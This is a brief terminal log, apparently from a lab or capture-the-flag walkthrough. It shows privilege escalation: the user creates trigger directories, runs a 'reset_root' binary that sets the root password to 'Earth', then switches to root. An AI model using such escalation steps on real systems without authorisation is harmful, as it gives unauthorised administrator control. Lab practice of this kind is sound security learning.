 bash-5.1$ mkdir /dev/shm/kHgTFI5G
mkdir /dev/shm/kHgTFI5G
bash-5.1$ mkdir /dev/shm/Zw7bV9U5
mkdir /dev/shm/Zw7bV9U5
bash-5.1$ mkdir /tmp/kcM0Wewe
mkdir /tmp/kcM0Wewe
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ su root
su root
Password: Earth
whoami
root